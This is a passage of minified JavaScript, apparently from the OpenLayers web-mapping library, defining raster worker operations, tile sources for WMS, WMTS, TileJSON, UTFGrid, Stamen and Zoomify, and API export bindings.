(function(a){function b(a,b,c){if(g)return new ImageData(a,b,c);b=h.createImageData(b,c);b.data.set(a);return b}function c(a){var b=!0;try{new ImageData(10,10)}catch(n){b=!1}return function(c){var d=c.buffers,e=c.meta,f=c.width,g=c.height,h=d.length,l=d[0].byteLength;if(c.imageOps){l=Array(h);for(c=0;c<h;++c){var m=c;var n=new Uint8ClampedArray(d[c]);var S=f,Ia=g;n=b?new ImageData(n,S,Ia):{data:n,width:S,height:Ia};l[m]=n}f=a(l,e).data}else{f=new Uint8ClampedArray(l);g=Array(h);m=Array(h);for(c=0;c<
h;++c)g[c]=new Uint8ClampedArray(d[c]),m[c]=[0,0,0,0];for(d=0;d<l;d+=4){for(c=0;c<h;++c)n=g[c],m[c][0]=n[d],m[c][1]=n[d+1],m[c][2]=n[d+2],m[c][3]=n[d+3];c=a(m,e);f[d]=c[0];f[d+1]=c[1];f[d+2]=c[2];f[d+3]=c[3]}}return f.buffer}}function d(a,b){var d=Object.keys(a.lib||{}).map(function(b){return"var "+b+" = "+a.lib[b].toString()+";"}).concat(["var __minion__ = ("+c.toString()+")(",a.operation.toString(),");",'self.addEventListener("message", function(event) {',"  var buffer = __minion__(event.data);",
"  self.postMessage({buffer: buffer, meta: event.data.meta}, [buffer]);","});"]);d=URL.createObjectURL(new Blob(d,{type:"text/javascript"}));d=new Worker(d);d.addEventListener("message",b);return d}function e(a,b){var d=c(a.operation);return{postMessage:function(a){setTimeout(function(){b({data:{buffer:d(a),meta:a.meta}})},0)}}}function f(a){this.Jf=!!a.Cm;var b;0===a.threads?b=0:this.Jf?b=1:b=a.threads||1;var c=[];if(b)for(var f=0;f<b;++f)c[f]=d(a,this.xh.bind(this,f));else c[0]=e(a,this.xh.bind(this,
0));this.we=c;this.Nd=[];this.Bk=a.Sp||Infinity;this.ve=0;this.od={};this.Kf=null}var g=!0;try{new ImageData(10,10)}catch(l){g=!1}var h=document.createElement("canvas").getContext("2d");f.prototype.Rp=function(a,b,c){this.zk({inputs:a,ii:b,callback:c});this.uh()};f.prototype.zk=function(a){for(this.Nd.push(a);this.Nd.length>this.Bk;)this.Nd.shift().callback(null,null)};f.prototype.uh=function(){if(0===this.ve&&0<this.Nd.length){var a=this.Kf=this.Nd.shift(),b=a.inputs[0].width,c=a.inputs[0].height,
d=a.inputs.map(function(a){return a.data.buffer}),e=this.we.length;this.ve=e;if(1===e)this.we[0].postMessage({buffers:d,meta:a.ii,imageOps:this.Jf,width:b,height:c},d);else for(var f=4*Math.ceil(a.inputs[0].data.length/4/e),g=0;g<e;++g){for(var h=g*f,z=[],A=0,E=d.length;A<E;++A)z.push(d[g].slice(h,h+f));this.we[g].postMessage({buffers:z,meta:a.ii,imageOps:this.Jf,width:b,height:c},z)}}};f.prototype.xh=function(a,b){this.hr||(this.od[a]=b.data,--this.ve,0===this.ve&&this.Ck())};f.prototype.Ck=function(){var a=
this.Kf,c=this.we.length;if(1===c){var d=new Uint8ClampedArray(this.od[0].buffer);var e=this.od[0].meta}else{var f=a.inputs[0].data.length;d=new Uint8ClampedArray(f);e=Array(f);f=4*Math.ceil(f/4/c);for(var g=0;g<c;++g){var h=g*f;d.set(new Uint8ClampedArray(this.od[g].buffer),h);e[g]=this.od[g].meta}}this.Kf=null;this.od={};a.callback(null,b(d,a.inputs[0].width,a.inputs[0].height),e);this.uh()};a["default"]={Hf:f};a.Hf=f})(rj.nf=rj.nf||{});function Sy(a){this.B=null;this.Ea=void 0!==a.operationType?a.operationType:"pixel";this.La=void 0!==a.threads?a.threads:1;this.f=Ty(a.sources);for(var b=0,c=this.f.length;b<c;++b)y(this.f[b],"change",this.u,this);this.$=new le(function(){return 1},this.u.bind(this));b=Uy(this.f);c={};for(var d=0,e=b.length;d<e;++d)c[x(b[d].layer)]=b[d];this.a=null;this.O={animate:!1,coordinateToPixelTransform:We(),extent:null,focus:null,index:0,layerStates:c,layerStatesArray:b,logos:{},pixelRatio:1,pixelToCoordinateTransform:We(),
postRenderFunctions:[],size:[0,0],skippedFeatureUids:{},tileQueue:this.$,time:Date.now(),usedTiles:{},viewState:{rotation:0},viewHints:[],wantedTiles:{}};zy.call(this,{});void 0!==a.operation&&this.s(a.operation,a.lib)}w(Sy,zy);Sy.prototype.s=function(a,b){this.B=new rj.nf.Hf({operation:a,Cm:"image"===this.Ea,Sp:1,lib:b,threads:this.La});this.u()};
Sy.prototype.Y=function(a,b,c,d){c=!0;for(var e,f=0,g=this.f.length;f<g;++f)if(e=this.f[f].a.ha(),"ready"!==e.getState()){c=!1;break}if(!c)return null;c=kb({},this.O);c.viewState=kb({},c.viewState);e=eb(a);c.extent=a.slice();c.focus=e;c.size[0]=Math.round(cb(a)/b);c.size[1]=Math.round(db(a)/b);c.time=Date.now();c.animate=!1;f=c.viewState;f.center=e;f.projection=d;f.resolution=b;this.l=c;this.a&&(d=this.a.resolution,e=this.a.G(),b===d&&Sa(a,e)||(this.a=null));if(!this.a||this.g!==this.V)a:{a=this.l;
d=this.f.length;b=Array(d);for(e=0;e<d;++e){f=this.f[e];g=a;var h=a.layerStatesArray[e];if(f.$c(g,h)){var l=g.size[0],m=g.size[1];if(Vy){var n=Vy.canvas;n.width!==l||n.height!==m?Vy=hg(l,m):Vy.clearRect(0,0,l,m)}else Vy=hg(l,m);f.df(g,h,Vy);f=Vy.getImageData(0,0,l,m)}else f=null;if(f)b[e]=f;else break a}d={};this.b(new Wy(Xy,a,d));this.B.Rp(b,d,this.ca.bind(this,a))}me(c.tileQueue,16,16);c.animate&&requestAnimationFrame(this.u.bind(this));return this.a};
Sy.prototype.ca=function(a,b,c,d){if(!b&&c){b=a.extent;var e=a.viewState.resolution;if(e===this.l.viewState.resolution&&Sa(b,this.l.extent)){if(this.a)var f=this.a.Y().getContext("2d");else f=hg(Math.round(cb(b)/e),Math.round(db(b)/e)),this.a=new ai(b,e,1,f.canvas);f.putImageData(c,0,0);this.u();this.V=this.g;this.b(new Wy(Yy,a,d))}}};var Vy=null;function Uy(a){return a.map(function(a){return lg(a.a)})}
function Ty(a){for(var b=a.length,c=Array(b),d=0;d<b;++d){var e=d,f=a[d],g=null;f instanceof iy?(f=new Tx({source:f}),g=new mj(f)):f instanceof zy&&(f=new Sx({source:f}),g=new bj(f));c[e]=g}return c}function Wy(a,b,c){Qc.call(this,a);this.extent=b.extent;this.resolution=b.viewState.resolution/b.pixelRatio;this.data=c}w(Wy,Qc);Sy.prototype.Wc=function(){return null};var Xy="beforeoperations",Yy="afteroperations";function Zy(a){var b=a.layer.indexOf("-");b=$y[-1==b?a.layer:a.layer.slice(0,b)];var c=az[a.layer];sy.call(this,{attributions:bz,cacheSize:a.cacheSize,crossOrigin:"anonymous",maxZoom:void 0!=a.maxZoom?a.maxZoom:b.maxZoom,minZoom:void 0!=a.minZoom?a.minZoom:b.minZoom,opaque:c.opaque,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileLoadFunction:a.tileLoadFunction,url:void 0!==a.url?a.url:"https://stamen-tiles-{a-d}.a.ssl.fastly.net/"+a.layer+"/{z}/{x}/{y}."+c.Ob,wrapX:a.wrapX})}w(Zy,sy);
var bz=['Map tiles by <a href="https://stamen.com/">Stamen Design</a>, under <a href="https://creativecommons.org/licenses/by/3.0/">CC BY 3.0</a>.','&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors.'],az={terrain:{Ob:"jpg",opaque:!0},"terrain-background":{Ob:"jpg",opaque:!0},"terrain-labels":{Ob:"png",opaque:!1},"terrain-lines":{Ob:"png",opaque:!1},"toner-background":{Ob:"png",opaque:!0},toner:{Ob:"png",opaque:!0},"toner-hybrid":{Ob:"png",opaque:!1},"toner-labels":{Ob:"png",
opaque:!1},"toner-lines":{Ob:"png",opaque:!1},"toner-lite":{Ob:"png",opaque:!0},watercolor:{Ob:"jpg",opaque:!0}},$y={terrain:{minZoom:4,maxZoom:18},toner:{minZoom:0,maxZoom:20},watercolor:{minZoom:1,maxZoom:16}};function cz(a){a=a||{};ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,projection:a.projection,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileGrid:a.tileGrid,tileLoadFunction:a.tileLoadFunction,url:a.url,urls:a.urls,wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition});this.i=a.params||{};this.l=Da();jy(this,dz(this))}w(cz,ny);function dz(a){var b=0,c=[],d;for(d in a.i)c[b++]=d+"-"+a.i[d];return c.join("/")}cz.prototype.o=function(){return this.i};
cz.prototype.Xc=function(a){return a};
cz.prototype.dc=function(a,b,c){var d=this.tileGrid;d||(d=this.eb(c));if(!(d.b.length<=a[0])){var e=d.Ma(a,this.l),f=Ba(d.Za(a[0]),this.j);1!=b&&(f=Aa(f,b,this.j));d={F:"image",FORMAT:"PNG32",TRANSPARENT:!0};kb(d,this.i);var g=this.urls;g?(c=c.wb.split(":").pop(),d.SIZE=f[0]+","+f[1],d.BBOX=e.join(","),d.BBOXSR=c,d.IMAGESR=c,d.DPI=Math.round(d.DPI?d.DPI*b:90*b),a=(1==g.length?g[0]:g[wa((a[1]<<a[0])+a[2],g.length)]).replace(/MapServer\/?$/,"MapServer/export").replace(/ImageServer\/?$/,"ImageServer/exportImage"),
a=Gy(a,d)):a=void 0;return a}};cz.prototype.B=function(a){kb(this.i,a);jy(this,dz(this))};function ez(a){iy.call(this,{opaque:!1,projection:a.projection,tileGrid:a.tileGrid,wrapX:void 0!==a.wrapX?a.wrapX:!0})}w(ez,iy);ez.prototype.ad=function(a,b,c){var d=a+"/"+b+"/"+c;if(this.a.a.hasOwnProperty(d))return this.a.get(d);var e=Ba(this.tileGrid.Za(a));a=[a,b,c];b=(b=ky(this,a))?ky(this,b).toString():"";e=new fz(a,e,b);this.a.set(d,e);return e};function fz(a,b,c){cl.call(this,a,2);this.c=b;this.ta=c;this.a=null}w(fz,cl);
fz.prototype.Y=function(){if(this.a)return this.a;var a=this.c,b=hg(a[0],a[1]);b.strokeStyle="black";b.strokeRect(.5,.5,a[0]+.5,a[1]+.5);b.fillStyle="black";b.textAlign="center";b.textBaseline="middle";b.font="24px sans-serif";b.fillText(this.ta,a[0]/2,a[1]/2);return this.a=b.canvas};fz.prototype.load=function(){};function gz(a){this.i=null;ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,projection:Ob("EPSG:3857"),reprojectionErrorThreshold:a.reprojectionErrorThreshold,state:"loading",tileLoadFunction:a.tileLoadFunction,wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition});if(a.url)if(a.jsonp)Zx(a.url,this.Cg.bind(this),this.ef.bind(this));else{var b=new XMLHttpRequest;b.addEventListener("load",this.bp.bind(this));b.addEventListener("error",this.ap.bind(this));
b.open("GET",a.url);b.send()}else a.tileJSON?this.Cg(a.tileJSON):oa(!1,51)}w(gz,ny);k=gz.prototype;k.bp=function(a){a=a.target;if(!a.status||200<=a.status&&300>a.status){try{var b=JSON.parse(a.responseText)}catch(c){this.ef();return}this.Cg(b)}else this.ef()};k.ap=function(){this.ef()};k.Sl=function(){return this.i};
k.Cg=function(a){var b=Ob("EPSG:4326"),c=this.c;if(void 0!==a.bounds){var d=Pb(b,c);d=jb(a.bounds,d)}var e=a.minzoom||0,f=a.maxzoom||22;this.tileGrid=c=Bc({extent:Dc(c),maxZoom:f,minZoom:e});this.tileUrlFunction=Vx(a.tiles,c);if(void 0!==a.attribution&&!this.C){var g=void 0!==d?d:b.G();this.va(function(b){return hb(g,b.extent)?[a.attribution]:null})}this.i=a;ww(this,"ready")};k.ef=function(){ww(this,"error")};function hz(a){iy.call(this,{projection:Ob("EPSG:3857"),state:"loading"});this.s=void 0!==a.preemptive?a.preemptive:!0;this.l=Xx;this.f=void 0;this.i=a.jsonp||!1;if(a.url)if(this.i)Zx(a.url,this.Dg.bind(this),this.ff.bind(this));else{var b=new XMLHttpRequest;b.addEventListener("load",this.gp.bind(this));b.addEventListener("error",this.fp.bind(this));b.open("GET",a.url);b.send()}else a.tileJSON?this.Dg(a.tileJSON):oa(!1,51)}w(hz,iy);k=hz.prototype;
k.gp=function(a){a=a.target;if(!a.status||200<=a.status&&300>a.status){try{var b=JSON.parse(a.responseText)}catch(c){this.ff();return}this.Dg(b)}else this.ff()};k.fp=function(){this.ff()};k.Pl=function(){return this.f};k.al=function(a,b,c,d,e){this.tileGrid?(b=this.tileGrid.Le(a,b),iz(this.ad(b[0],b[1],b[2],1,this.c),a,c,d,e)):!0===e?setTimeout(function(){c.call(d,null)},0):c.call(d,null)};k.ff=function(){ww(this,"error")};
k.Dg=function(a){var b=Ob("EPSG:4326"),c=this.c;if(void 0!==a.bounds){var d=Pb(b,c);d=jb(a.bounds,d)}var e=a.minzoom||0,f=a.maxzoom||22;this.tileGrid=c=Bc({extent:Dc(c),maxZoom:f,minZoom:e});this.f=a.template;if(e=a.grids){this.l=Vx(e,c);if(void 0!==a.attribution){var g=void 0!==d?d:b.G();this.va(function(b){return hb(g,b.extent)?[a.attribution]:null})}ww(this,"ready")}else ww(this,"error")};
k.ad=function(a,b,c,d,e){var f=a+"/"+b+"/"+c;if(this.a.a.hasOwnProperty(f))return this.a.get(f);a=[a,b,c];b=ky(this,a,e);d=this.l(b,d,e);d=new jz(a,void 0!==d?0:4,void 0!==d?d:"",this.tileGrid.Ma(a),this.s,this.i);this.a.set(f,d);return d};k.kh=function(a,b,c){a=a+"/"+b+"/"+c;this.a.a.hasOwnProperty(a)&&this.a.get(a)};function jz(a,b,c,d,e,f){cl.call(this,a,b);this.v=c;this.a=d;this.N=e;this.c=this.l=this.f=null;this.o=f}w(jz,cl);k=jz.prototype;k.Y=function(){return null};
k.getData=function(a){if(!this.f||!this.l)return null;var b=this.f[Math.floor((1-(a[1]-this.a[1])/(this.a[3]-this.a[1]))*this.f.length)];if("string"!==typeof b)return null;b=b.charCodeAt(Math.floor((a[0]-this.a[0])/(this.a[2]-this.a[0])*b.length));93<=b&&b--;35<=b&&b--;b-=32;a=null;b in this.l&&(b=this.l[b],this.c&&b in this.c?a=this.c[b]:a=b);return a};
function iz(a,b,c,d,e){0==a.state&&!0===e?(Lc(a,"change",function(){c.call(d,this.getData(b))},a),kz(a)):!0===e?setTimeout(function(){c.call(d,this.getData(b))}.bind(a),0):c.call(d,a.getData(b))}k.lb=function(){return this.v};k.Ne=function(){this.state=3;this.u()};k.bj=function(a){this.f=a.grid;this.l=a.keys;this.c=a.data;this.state=4;this.u()};
function kz(a){if(0==a.state)if(a.state=1,a.o)Zx(a.v,a.bj.bind(a),a.Ne.bind(a));else{var b=new XMLHttpRequest;b.addEventListener("load",a.ep.bind(a));b.addEventListener("error",a.cp.bind(a));b.open("GET",a.v);b.send()}}k.ep=function(a){a=a.target;if(!a.status||200<=a.status&&300>a.status){try{var b=JSON.parse(a.responseText)}catch(c){this.Ne();return}this.bj(b)}else this.Ne()};k.cp=function(){this.Ne()};k.load=function(){this.N&&kz(this)};function lz(a){a=a||{};var b=a.params||{};ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,opaque:!("TRANSPARENT"in b?b.TRANSPARENT:1),projection:a.projection,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileClass:a.tileClass,tileGrid:a.tileGrid,tileLoadFunction:a.tileLoadFunction,url:a.url,urls:a.urls,wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition});this.o=void 0!==a.gutter?a.gutter:0;this.i=b;this.l=!0;this.B=a.serverType;
this.$=void 0!==a.hidpi?a.hidpi:!0;this.ca=Da();mz(this);jy(this,nz(this))}w(lz,ny);k=lz.prototype;
k.hp=function(a,b,c,d){c=Ob(c);var e=this.c,f=this.tileGrid;f||(f=this.eb(c));b=f.Le(a,b);if(!(f.b.length<=b[0])){var g=f.Ta(b[0]),h=f.Ma(b,this.ca);f=Ba(f.Za(b[0]),this.j);var l=this.o;0!==l&&(f=za(f,l,this.j),h=Fa(h,g*l,h));e&&e!==c&&(g=by(e,c,a,g),h=bc(h,c,e),a=ac(a,c,e));l={SERVICE:"WMS",VERSION:"1.3.0",REQUEST:"GetFeatureInfo",FORMAT:"image/png",TRANSPARENT:!0,QUERY_LAYERS:this.i.LAYERS};kb(l,this.i,d);d=Math.floor((h[3]-a[1])/g);l[this.l?"I":"X"]=Math.floor((a[0]-h[0])/g);l[this.l?"J":"Y"]=
d;return oz(this,b,f,h,1,e||c,l)}};k.$f=function(){return this.o};k.ip=function(){return this.i};
function oz(a,b,c,d,e,f,g){var h=a.urls;if(h){g.WIDTH=c[0];g.HEIGHT=c[1];g[a.l?"CRS":"SRS"]=f.wb;"STYLES"in a.i||(g.STYLES="");if(1!=e)switch(a.B){case "geoserver":c=90*e+.5|0;g.FORMAT_OPTIONS="FORMAT_OPTIONS"in g?g.FORMAT_OPTIONS+(";dpi:"+c):"dpi:"+c;break;case "mapserver":g.MAP_RESOLUTION=90*e;break;case "carmentaserver":case "qgis":g.DPI=90*e;break;default:oa(!1,52)}f=f.b;a.l&&"ne"==f.substr(0,2)&&(a=d[0],d[0]=d[1],d[1]=a,a=d[2],d[2]=d[3],d[3]=a);g.BBOX=d.join(",");return Gy(1==h.length?h[0]:h[wa((b[1]<<
b[0])+b[2],h.length)],g)}}k.Xc=function(a){return this.$&&void 0!==this.B?a:1};function nz(a){var b=0,c=[],d;for(d in a.i)c[b++]=d+"-"+a.i[d];return c.join("/")}
k.dc=function(a,b,c){var d=this.tileGrid;d||(d=this.eb(c));if(!(d.b.length<=a[0])){1==b||this.$&&void 0!==this.B||(b=1);var e=d.Ta(a[0]),f=d.Ma(a,this.ca);d=Ba(d.Za(a[0]),this.j);var g=this.o;0!==g&&(d=za(d,g,this.j),f=Fa(f,e*g,f));1!=b&&(d=Aa(d,b,this.j));e={SERVICE:"WMS",VERSION:"1.3.0",REQUEST:"GetMap",FORMAT:"image/png",TRANSPARENT:!0};kb(e,this.i);return oz(this,a,d,f,b,c,e)}};k.jp=function(a){kb(this.i,a);mz(this);jy(this,nz(this))};function mz(a){a.l=0<=ye(a.i.VERSION||"1.3.0")};function pz(a,b,c,d,e,f,g,h,l,m,n,p,q,r,u){cl.call(this,a,b,u);this.v={};this.o={};this.c=m;this.a=[];this.D=c;this.l=f;this.f=[];this.N=[];if(f){var v=l.Ma(f),z=l.Ta(a[0]);h.Vf(v,h.Dc(z),function(a){var b=gb(v,h.Ma(a)),c=h.G();c&&(b=gb(b,c));.5<=cb(b)/z&&.5<=db(b)/z&&(b=a.toString(),c=m[b],c||(c=g(a,n,p),c=m[b]=new q(a,void 0==c?4:0,void 0==c?"":c,d,e),this.N.push(y(c,"change",r))),c.c++,this.a.push(b))}.bind(this))}}w(pz,cl);k=pz.prototype;
k.ia=function(){for(var a=0,b=this.a.length;a<b;++a){var c=this.a[a],d=this.c[c];d.c--;0==d.c&&(delete this.c[c],Pc(d))}this.a.length=0;this.c=null;this.f.forEach(Gc);this.f.length=0;this.g&&Pc(this.g);this.state=5;this.u();this.N.forEach(Gc);this.N.length=0;cl.prototype.ia.call(this)};function nk(a,b){b=x(b).toString();b in a.v||(a.v[b]=hg());return a.v[b]}k.Y=function(a){return-1==mk(this,a).fh?null:nk(this,a).canvas};
function mk(a,b){b=x(b).toString();b in a.o||(a.o[b]={Be:!1,eh:null,wf:-1,fh:-1});return a.o[b]}k.lb=function(){return this.a.join("/")+"-"+this.D};
k.load=function(){var a=0,b={};0==this.state&&oj(this,1);1==this.state&&this.a.forEach(function(c){var d=this.c[c];0==d.state&&(d.ug(this.C),d.load());1==d.state&&(c=y(d,"change",function(){var c=d.getState();if(2==c||3==c){var f=x(d);3==c?b[f]=!0:(--a,delete b[f]);0==a-Object.keys(b).length&&this.Kh()}}.bind(this)),this.f.push(c),++a)}.bind(this));0==a-Object.keys(b).length&&setTimeout(this.Kh.bind(this),0)};
k.Kh=function(){for(var a=this.a.length,b=0,c=a-1;0<=c;--c){var d=this.c[this.a[c]].getState();2!=d&&--a;4==d&&++b}a==this.a.length?(this.f.forEach(Gc),this.f.length=0,oj(this,2)):oj(this,b==this.a.length?4:3)};function qz(a,b){a.ug(Eo(b,a.v,a.Cp.bind(a),a.Bp.bind(a)))};function rz(a){var b=a.projection||"EPSG:3857",c=a.extent||Dc(b),d=a.tileGrid||Bc({extent:c,maxZoom:a.maxZoom||22,minZoom:a.minZoom,tileSize:a.tileSize||512});my.call(this,{attributions:a.attributions,cacheSize:void 0!==a.cacheSize?a.cacheSize:128,extent:c,logo:a.logo,opaque:!1,projection:b,state:a.state,tileGrid:d,tileLoadFunction:a.tileLoadFunction?a.tileLoadFunction:qz,tileUrlFunction:a.tileUrlFunction,url:a.url,urls:a.urls,wrapX:void 0===a.wrapX?!0:a.wrapX,transition:a.transition});this.l=a.format?
a.format:null;this.i={};this.s=void 0==a.overlaps?!0:a.overlaps;this.tileClass=a.tileClass?a.tileClass:Kn;this.f={}}w(rz,my);k=rz.prototype;k.clear=function(){this.a.clear();this.i={}};k.ad=function(a,b,c,d,e){var f=a+"/"+b+"/"+c;if(this.a.a.hasOwnProperty(f))return this.a.get(f);a=[a,b,c];b=ky(this,a,e);d=new pz(a,null!==b?0:4,this.g,this.l,this.tileLoadFunction,b,this.tileUrlFunction,this.tileGrid,this.eb(e),this.i,d,e,this.tileClass,this.dj.bind(this),this.Ea);this.a.set(f,d);return d};
k.eb=function(a){var b=a.wb,c=this.f[b];c||(c=this.tileGrid,c=this.f[b]=Ac(a,void 0,c?c.Za(c.minZoom):void 0));return c};k.Xc=function(a){return a};k.Zd=function(a,b,c){a=Ba(this.eb(c).Za(a));return[Math.round(a[0]*b),Math.round(a[1]*b)]};function sz(a){this.s=a.matrixIds;qc.call(this,{extent:a.extent,origin:a.origin,origins:a.origins,resolutions:a.resolutions,tileSize:a.tileSize,tileSizes:a.tileSizes,sizes:a.sizes})}w(sz,qc);sz.prototype.v=function(){return this.s};
function tz(a,b,c){var d=[],e=[],f=[],g=[],h=[],l=void 0!==c?c:[];c=a.SupportedCRS;c=Ob(c.replace(/urn:ogc:def:crs:(\w+):(.*:)?(\w+)$/,"$1:$3"))||Ob(c);var m=c.Bc(),n="ne"==c.b.substr(0,2);a.TileMatrix.sort(function(a,b){return b.ScaleDenominator-a.ScaleDenominator});a.TileMatrix.forEach(function(a){var b;0<l.length?b=hc(l,function(b){return a.Identifier==b.TileMatrix}):b=!0;if(b){e.push(a.Identifier);b=2.8E-4*a.ScaleDenominator/m;var c=a.TileWidth,p=a.TileHeight;n?f.push([a.TopLeftCorner[1],a.TopLeftCorner[0]]):
f.push(a.TopLeftCorner);d.push(b);g.push(c==p?c:[c,p]);h.push([a.MatrixWidth,-a.MatrixHeight])}});return new sz({extent:b,origins:f,resolutions:d,matrixIds:e,tileSizes:g,sizes:h})};function Y(a){this.La=void 0!==a.version?a.version:"1.0.0";this.B=void 0!==a.format?a.format:"image/jpeg";this.i=void 0!==a.dimensions?a.dimensions:{};this.$=a.layer;this.o=a.matrixSet;this.ca=a.style;var b=a.urls;void 0===b&&void 0!==a.url&&(b=Yx(a.url));var c=this.ua=void 0!==a.requestEncoding?a.requestEncoding:"KVP",d=a.tileGrid,e={layer:this.$,style:this.ca,tilematrixset:this.o};"KVP"==c&&kb(e,{Service:"WMTS",Request:"GetTile",Version:this.La,Format:this.B});var f=this.i;this.l=function(a){a=
"KVP"==c?Gy(a,e):a.replace(/\{(\w+?)\}/g,function(a,b){return b.toLowerCase()in e?e[b.toLowerCase()]:a});return function(b){if(b){var e={TileMatrix:d.s[b[0]],TileCol:b[1],TileRow:-b[2]-1};kb(e,f);b=a;return b="KVP"==c?Gy(b,e):b.replace(/\{(\w+?)\}/g,function(a,b){return e[b]})}}};var g=b&&0<b.length?Wx(b.map(this.l)):Xx;ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,projection:a.projection,reprojectionErrorThreshold:a.reprojectionErrorThreshold,
tileClass:a.tileClass,tileGrid:d,tileLoadFunction:a.tileLoadFunction,tilePixelRatio:a.tilePixelRatio,tileUrlFunction:g,urls:b,wrapX:void 0!==a.wrapX?a.wrapX:!1,transition:a.transition});jy(this,uz(this))}w(Y,ny);k=Y.prototype;k.vb=function(a){this.urls=a;var b=a.join("\n");this.hb(this.dc?this.dc.bind(this):Wx(a.map(this.l.bind(this))),b)};k.ol=function(){return this.i};k.kp=function(){return this.B};k.lp=function(){return this.$};k.Al=function(){return this.o};k.Nl=function(){return this.ua};
k.mp=function(){return this.ca};k.Ul=function(){return this.La};function uz(a){var b=0,c=[],d;for(d in a.i)c[b++]=d+"-"+a.i[d];return c.join("/")}k.Tq=function(a){kb(this.i,a);jy(this,uz(this))};function vz(a){a=a||{};var b=a.size,c=b[0],d=b[1];b=a.extent||[0,-b[1],b[0],0];var e=[],f=a.tileSize||256,g=f;switch(void 0!==a.tierSizeCalculation?a.tierSizeCalculation:wz){case wz:for(;c>g||d>g;)e.push([Math.ceil(c/g),Math.ceil(d/g)]),g+=g;break;case xz:for(;c>g||d>g;)e.push([Math.ceil(c/g),Math.ceil(d/g)]),c>>=1,d>>=1;break;default:oa(!1,53)}e.push([1,1]);e.reverse();d=[1];var h=[0];g=1;for(c=e.length;g<c;g++)d.push(1<<g),h.push(e[g-1][0]*e[g-1][1]+h[g-1]);d.reverse();var l=new qc({tileSize:f,
extent:b,origin:$a(b),resolutions:d});(b=a.url)&&-1==b.indexOf("{TileGroup}")&&-1==b.indexOf("{tileIndex}")&&(b+="{TileGroup}/{z}-{x}-{y}.jpg");b=Yx(b);b=Wx(b.map(function(a){return function(b){if(b){var c=b[0],d=b[1];b=-b[2]-1;var f=d+b*e[c][0],g={z:c,x:d,y:b,tileIndex:f,TileGroup:"TileGroup"+((f+h[c])/l.Za(c)|0)};return a.replace(/\{(\w+?)\}/g,function(a,b){return g[b]})}}}));ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,projection:a.projection,
reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileClass:yz.bind(null,l),tileGrid:l,tileUrlFunction:b,transition:a.transition})}w(vz,ny);function yz(a,b,c,d,e,f,g){el.call(this,b,c,d,e,f,g);this.a=null;this.o=Ba(a.Za(b[0]))}w(yz,el);yz.prototype.Y=function(){if(this.a)return this.a;var a=el.prototype.Y.call(this);if(2==this.state){var b=this.o;if(a.width==b[0]&&a.height==b[1])return this.a=a;b=hg(b[0],b[1]);b.drawImage(a,0,0);return this.a=b.canvas}return a};var wz="default",xz="truncated";ha.prototype.code=ha.prototype.code;t("ol.Attribution",Ec);Ec.prototype.getHTML=Ec.prototype.b;t("ol.CanvasMap",H);t("ol.Collection",B);B.prototype.clear=B.prototype.clear;B.prototype.extend=B.prototype.qg;B.prototype.forEach=B.prototype.forEach;B.prototype.getArray=B.prototype.Xm;B.prototype.item=B.prototype.item;B.prototype.getLength=B.prototype.kc;B.prototype.insertAt=B.prototype.Re;B.prototype.pop=B.prototype.pop;B.prototype.push=B.prototype.push;B.prototype.remove=B.prototype.remove;
B.prototype.removeAt=B.prototype.Wg;B.prototype.setAt=B.prototype.rq;cd.prototype.element=cd.prototype.element;t("ol.color.asArray",vi);t("ol.color.asString",xi);t("ol.colorlike.asColorLike",zi);t("ol.control.defaults",Fg);t("ol.coordinate.add",ze);t("ol.coordinate.createStringXY",function(a){return function(b){return Ke(b,a)}});t("ol.coordinate.format",De);t("ol.coordinate.rotate",Fe);t("ol.coordinate.toStringHDMS",function(a,b){return a?Ce("NS",a[1],b)+" "+Ce("EW",a[0],b):""});
t("ol.coordinate.toStringXY",Ke);t("ol.DeviceOrientation",pk);pk.prototype.getAlpha=pk.prototype.Ym;pk.prototype.getBeta=pk.prototype.ll;pk.prototype.getGamma=pk.prototype.ql;pk.prototype.getHeading=pk.prototype.Zm;pk.prototype.getTracking=pk.prototype.li;pk.prototype.setTracking=pk.prototype.rg;t("ol.easing.easeIn",Me);t("ol.easing.easeOut",Oe);t("ol.easing.inAndOut",Pe);t("ol.easing.linear",Qe);t("ol.easing.upAndDown",function(a){return.5>a?Pe(2*a):1-Pe(2*(a-.5))});
t("ol.extent.boundingExtent",Ca);t("ol.extent.buffer",Fa);t("ol.extent.containsCoordinate",Ja);t("ol.extent.containsExtent",La);t("ol.extent.containsXY",Ka);t("ol.extent.createEmpty",Da);t("ol.extent.equals",Sa);t("ol.extent.extend",Ta);t("ol.extent.getArea",ab);t("ol.extent.getBottomLeft",Wa);t("ol.extent.getBottomRight",Ya);t("ol.extent.getCenter",eb);t("ol.extent.getHeight",db);t("ol.extent.getIntersection",gb);t("ol.extent.getSize",function(a){return[a[2]-a[0],a[3]-a[1]]});
t("ol.extent.getTopLeft",$a);t("ol.extent.getTopRight",Za);t("ol.extent.getWidth",cb);t("ol.extent.intersects",hb);t("ol.extent.isEmpty",bb);t("ol.extent.applyTransform",jb);t("ol.Feature",Hk);Hk.prototype.clone=Hk.prototype.clone;Hk.prototype.getGeometry=Hk.prototype.U;Hk.prototype.getId=Hk.prototype.an;Hk.prototype.getGeometryName=Hk.prototype.sl;Hk.prototype.getStyle=Hk.prototype.bn;Hk.prototype.getStyleFunction=Hk.prototype.ib;Hk.prototype.setGeometry=Hk.prototype.Va;Hk.prototype.setStyle=Hk.prototype.sg;
